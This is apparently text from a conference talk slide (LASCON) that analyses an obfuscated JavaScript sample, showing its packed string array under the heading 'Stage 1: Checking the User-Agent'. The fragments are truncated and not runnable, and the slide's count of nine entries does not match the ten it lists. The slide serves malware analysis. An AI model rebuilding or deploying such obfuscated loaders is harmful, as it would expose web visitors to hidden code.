 View Virtual Machine Window
Stage 1: Checking the User-Agent
Part 1:
Array contains a
total of 9
arguments.
_0x473c[0] = "n q(){3=0.b('d');3.c='p://j.A.z/j/C/k...";
_0x473c[1] = "|";
_0x473c[2] = "split";
_0x473c[3] = "document|||element|||ua|el2|v...";
_0x473c[4] = "[NULL] ";
_0x473c[5] = "fromCharCode";
_0x473c[6] = "replace";
_0x473c[7] = "\w+";
_0x473c[8] = "\b";
_0x473c[9] = "g";
15
LASCON